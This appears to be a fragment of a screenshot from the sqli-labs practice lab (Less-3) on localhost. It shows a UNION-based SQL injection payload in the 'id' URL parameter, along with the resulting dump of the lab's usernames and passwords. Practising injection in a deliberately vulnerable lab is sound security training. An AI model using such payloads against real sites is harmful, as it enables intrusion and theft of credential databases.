 http://127.0.0.1/sqli-labs/Less-3/
?id=-1') union select 1,group_concat(username),group_concat(password) from security.users --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login
me:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admi
Your Password:Dumb,I-
ll-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,du